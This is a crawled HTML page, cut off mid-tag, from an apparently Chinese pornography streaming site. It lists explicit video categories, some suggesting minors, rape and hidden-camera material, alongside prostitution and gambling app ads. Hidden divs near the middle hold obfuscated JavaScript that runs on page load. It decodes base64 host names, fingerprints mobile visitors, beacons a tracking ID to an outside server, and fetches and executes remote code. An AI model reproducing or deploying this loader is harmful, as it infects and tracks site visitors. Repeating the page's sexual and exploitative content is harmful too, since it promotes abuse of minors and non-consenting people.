

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xaruiye.com/
body_size: 10062
content:
<!doctype html><html lang="zh"><head><title>国产成人w一区二区三区综合区精品_国产一区二区高清_日本无码一区二区三三_精品久久久久久久久无忧传媒_欧美日韩精品系列一区二区三区_欧美日韩福利电影一区二区三区四区_一区二_国产aⅴ精品一区二区三区久久_一区二_免费看真人曰逼片_强奸乱伦电影一区</title><meta name="keywords" content="精品免费久久久久久久_国产精品免费观看_极品码精品日美韩_精品中文字a幕区区免费_国产日韩欧美_久久毛片免费看一区二区三区_久久久久国产精品嫩草影院_日本一区二区三区在线观看网站_欧美午夜精品久久久久免费视_亚洲国产天堂久久久" /><meta name="description" content="91在线网站_国产精品一区二区三区_一区二区三区日本精品_久久精品国产久久男男_一本之道一区二区在线观看视频_日韩一区二区三区免费播放_欧美日韩精品一区二区三区" /><meta charset="utf-8"><meta id="referrer" name="referrer" content="always"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Cache-Control" content="no-transform"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"><link rel="stylesheet" href="/template/quan/static/css/common.css"><link rel="stylesheet" href="/template/quan/static/css/swiper-bundle.css"><link rel="stylesheet" href="/template/quan/static/css/index.css"><link rel="stylesheet" href="/template/quan/static/js/home.js"><link rel="stylesheet" href="/template/quan/static/js/swiper-bundle.min.js"><script>var maccms={"path":"","mid":"","aid":"1","url":"www.xaruiye.com","wapurl":"www.xaruiye.com","mob_status":"2"};</script></head><body><div class="container"><header><div class="header flex-row justify-between"><div class="flex-row align-center justify-between header-left"><a href="/" class="logo">国产成人w一区二区三区综合区精品_国产一区二区高清_日本无码一区二区三三_精品久久久久久久久无忧传媒_欧美日韩精品系列一区二区三区_欧美日韩福利电影一区二区三区四区_一区二_国产aⅴ精品一区二区三区久久_一区二_免费看真人曰逼片_强奸乱伦电影一区</a></div><div class="flex-row header-right align-center"></div></div></header><div class="container"><div class="flex-column"><span class="text-bts-title">🔥小头tv @dcdy66688：滿足你的兴趣主題</span><div class="flex-row flex-wrap justify-center"></div></div></div><a href='https://ok.5378978.cc:5377/88.html?shareName=5378576.cc' target='_blank'><img src='https://aksnsi.liangye-xo.xyz:6699/images/jwgkkf3ssht14cldsafmeflv1j2r84.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213' target='_blank'><img src='https://imagedelivery.net/ra3i83YOBLuYGfPFQwHFZw/fa7b9b9b-b470-4000-fc0c-2b3d128c1200/public' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213' target='_blank'><img src='https://v.山东面粉.com/gif/zzb960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213' target='_blank'><img src='https://www.wfk168.com:2087/images/671363123c245b1ab4d3728c.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.408536.cc:4040/88.html?shareName=408536.cc' target='_blank'><img src='https://images.40images26.com:6699/images/960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.208451.cc:2020/88.html?cid=8504449' target='_blank'><img src='https://images.20images40.com:6699/images/980x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc' target='_blank'><img src='https://skngsiw.popppo.cn/images/uwz9v8kn352d8r9igp4odoswhgsowx.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><marquee behavior="scroll" direction="left" class="notice"> 您当前访问的网址可能很快就不能访问了，请联系我们 @dcdy66688 的导航发布网址：www.xaruiye.com保存到备忘录或者书签，以免后期无法访问本站。</marquee><main><div class="web-nav"><a href="/ljtwr/42.html" class="web-nav-type">视频一区</a><div class="web-nav-list"><a class="web-nav-child" href="/ljtwr/44.html"><span class="web-nav-child">国产福利</span></a><a class="web-nav-child" href="/ljtwr/43.html"><span class="web-nav-child">精品推荐</span></a><a class="web-nav-child" href="/ljtwr/45.html"><span class="web-nav-child">主播直播</span></a><a class="web-nav-child" href="/ljtwr/46.html"><span class="web-nav-child">亚洲有码</span></a><a class="web-nav-child" href="/ljtwr/80.html"><span class="web-nav-child">韩国御姐</span></a><a class="web-nav-child" href="/ljtwr/47.html"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="/ljtwr/48.html"><span class="web-nav-child">美乳大乳</span></a><a class="web-nav-child" href="/ljtwr/49.html"><span class="web-nav-child">人妻熟女</span></a></div></div><div class="web-nav"><a href="/ljtwr/51.html" class="web-nav-type">视频二区</a><div class="web-nav-list"><a class="web-nav-child" href="/ljtwr/52.html"><span class="web-nav-child">欧美精品</span></a><a class="web-nav-child" href="/ljtwr/56.html"><span class="web-nav-child">自拍偷拍</span></a><a class="web-nav-child" href="/ljtwr/53.html"><span class="web-nav-child">萝莉少女</span></a><a class="web-nav-child" href="/ljtwr/54.html"><span class="web-nav-child">伦理三级</span></a><a class="web-nav-child" href="/ljtwr/60.html"><span class="web-nav-child">素人自拍</span></a><a class="web-nav-child" href="/ljtwr/57.html"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="/ljtwr/55.html"><span class="web-nav-child">成人动漫</span></a><a class="web-nav-child" href="/ljtwr/59.html"><span class="web-nav-child">Cosplay</span></a></div></div><div class="web-nav"><a href="/ljtwr/61.html" class="web-nav-type">视频三区</a><div class="web-nav-list"><a class="web-nav-child" href="/ljtwr/65.html"><span class="web-nav-child">剧情</span></a><a class="web-nav-child" href="/ljtwr/62.html"><span class="web-nav-child">台湾辣妹</span></a><a class="web-nav-child" href="/ljtwr/63.html"><span class="web-nav-child">东南亚av</span></a><a class="web-nav-child" href="/ljtwr/68.html"><span class="web-nav-child">传媒公司</span></a><a class="web-nav-child" href="/ljtwr/64.html"><span class="web-nav-child">欺辱凌辱</span></a><a class="web-nav-child" href="/ljtwr/67.html"><span class="web-nav-child">91探花</span></a><a class="web-nav-child" href="/ljtwr/66.html"><span class="web-nav-child">多人群p</span></a><a class="web-nav-child" href="/ljtwr/81.html"><span class="web-nav-child">唯美港姐</span></a></div></div><div class="web-nav"><a href="/ljtwr/70.html" class="web-nav-type">视频四区</a><div class="web-nav-list"><a class="web-nav-child" href="/ljtwr/72.html"><span class="web-nav-child">女优系列</span></a><a class="web-nav-child" href="/ljtwr/71.html"><span class="web-nav-child">古装扮演</span></a><a class="web-nav-child" href="/ljtwr/73.html"><span class="web-nav-child">网爆事件</span></a><a class="web-nav-child" href="/ljtwr/74.html"><span class="web-nav-child">幼女学生</span></a><a class="web-nav-child" href="/ljtwr/75.html"><span class="web-nav-child">男同性恋</span></a><a class="web-nav-child" href="/ljtwr/76.html"><span class="web-nav-child">女同性恋</span></a><a class="web-nav-child" href="/ljtwr/77.html"><span class="web-nav-child">旗袍系列</span></a><a class="web-nav-child" href="/ljtwr/78.html"><span class="web-nav-child">瑜伽裤</span></a></div></div><div class="web-nav"><a href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">上门服务</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">夜店选妃</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">莞式服务</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">附近的人</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学生兼职</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">帝王享受</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹援交</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">少妇约炮</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">家庭乱伦</span></a></div></div><div class="web-nav"><a href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="web-nav"><a href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">明星黑料</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">麻豆直播</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">萝莉双飞</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">高潮喷水</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">少妇自慰</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">制服黑丝</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">在线抠逼</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">偷拍直播</span></a></div></div><div class="web-nav"><a href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">网友偷拍</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">幼女破除</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">明星黑料</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">迷奸直播</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">换妻群p</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">口爆吞精</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">高潮喷射</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">粉鲍特写</span></a></div></div><div class="flex-row search-div"><form action="/ld.html" method="get" class="flex-row relative align-center input-div"><input type="text" name="wd" class="search-input" placeholder="搜索影片名称"></button></form></div><div class="container"><div class="app-background"><div class="app-title"><span class="app-title-text">以下APP站长已检测强烈推荐下载(l友必备)</span></div><div class="flex-row flex-wrap justify-center"><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213"><img src="https://img.xmshengchao.com:1688/images/b6cb7134-466e-44f6-a857-0203528f4701" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">玫瑰直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213"><img src="https://v.山东面粉.com/954f8570089e6b795f1209fad46cce31.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ok.408536.cc:4040/88.html?shareName=408536.cc"><img src="https://images.40images26.com:6699/images/150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">开元棋牌</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ok.208451.cc:2020/88.html?cid=8504449"><img src="https://images.20images40.com:6699/images/150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">澳门威尼斯</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc"><img src="https://images.835images86.com:6699/images/ky150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">开元棋牌</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc"><img src="https://images.835images103.com:6699/images/ky150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">开元棋牌</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div></div></div></div><div style="display: none !important;">function mqtel(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function EklVvr(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return mqtel(t);};window[''+'L'+'n'+'w'+'Y'+'r'+'D'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function Avhi(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=EklVvr,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=Avhi(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://asua.bgtwbgbter.live:7891/stats/16892/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=Avhi(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMlM0ElMkYlMkZhLmF33cndmZXJzZXIubGl2ZSUzQTg4OTE=','d33NzJTNBJTJGJTJGYS52ZnR33YmdidGVyLmxpdmUlM0E5NTM1','173121',window,document,['3','3']);}:function(){};</div><script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script><div><div><div></div></div></div><div></div><script>LnwYrD();</script><div style="display: none !important;">function lGEFL(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function ukQeRP(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return lGEFL(t);};window[''+'W'+'O'+'u'+'s'+'g'+'a'+'Y'+'t'+'e'+'X'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function AjZeF(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=ukQeRP,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=AjZeF(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://asua.bgtwbgbter.live:7891/stats/16892/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=AjZeF(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMMlMM0ElMMkYlMMkZhLmF3cndmZXJzZXIubGl2ZSUzQTg4OTE=','d33NzJTNBJTJGJTJGYS52ZnR33YmdidGVyLmxpdmUlM0E5NTM1','173120',window,document,['M','3']);}:function(){};</div><script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script><div><div><div></div></div></div><div></div><script>WOusgaYteX();</script><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node93.aizhantj.com:21233/tjjs/?k=jqewnxdymmj"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 40%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213'><img src='https://imagedelivery.net/nhTOIfHE_YYeDZziMXrM9w/c1d54b0f-77ba-4fea-df23-5baf06af0900/public' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 20%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213'><img src='https://ptggtpym.p5re05hso4.com/11ez.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div></main><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">热门视频</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://ptggtpym.p5re05hso4.com/11ez.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">91免费看</span></a></div><div class="vod-list"><a href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://v.山东面粉.com/e20241129_2010_1.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://skngsiw.popppo.cn/images/brlsggvfnzvng7i6ouybnw2uskpkj5.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://ok.5378978.cc:5377/88.html?shareName=5378576.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.537images49.com:6699/images/640x350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="/rlen/823671.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img.xxibaocdn.com/video/m3u8/2026/01/13/e5_b2_9b_e5_9b_bd_e7_be_a4_e4_ba_a4/29372_cover_2026-01-13_141357.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">MIDV-370 “快射精了！”巨乳私教家教日野久野 - 九野雏乃-精品力荐-xj</p></div></a></div><div class="vod-list"><a href="/rlen/823660.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img.xxibaocdn.com/video/m3u8/2026/01/13/e9_bb_91_e4_ba_ba_e6_b4_8b_e5_b1_8c/61362_cover_2026-01-13_160937.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">【媚黑】边给黑鬼舔鸡巴边给老公打电话-xj</p></div></a></div><div class="vod-list"><a href="/rlen/823580.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img.xxibaocdn.com/video/m3u8/2026/01/13/e9_bb_91_e4_ba_ba_e6_b4_8b_e5_b1_8c/28683_cover_2026-01-13_202156.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">漂亮黑丝熟女人妻吃鸡啪啪,啊啊不要了 酒店约操黑人大肉棒-xj</p></div></a></div><div class="vod-list"><a href="/rlen/823553.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img.xxibaocdn.com/video/m3u8/2026/01/13/e9_bb_91_e4_ba_ba_e6_b4_8b_e5_b1_8c/35218_cover_2026-01-13_215704.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">ATID-541 傲慢掉进粗黑棍女税务师 正义的代价 花渊奈津 - 花渕なつ-精品力荐-xj</p></div></a></div><div class="vod-list"><a href="/rlen/823496.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img 